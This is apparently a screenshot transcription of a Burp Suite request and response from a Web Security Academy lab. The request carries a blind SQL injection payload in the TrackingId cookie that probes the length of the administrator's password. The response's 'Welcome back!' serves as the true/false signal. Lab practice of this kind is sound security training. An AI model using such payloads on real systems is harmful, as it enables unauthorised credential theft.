 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7e008b0401277a815e35d8002d00f5.web-security-academy.net
3 Cookie: TrackingId=vxYtkLiHgKst1Bqn' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>19)='a
4 ; session=ga53xlneu20ljrva4yennxyihelmlwoj;
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>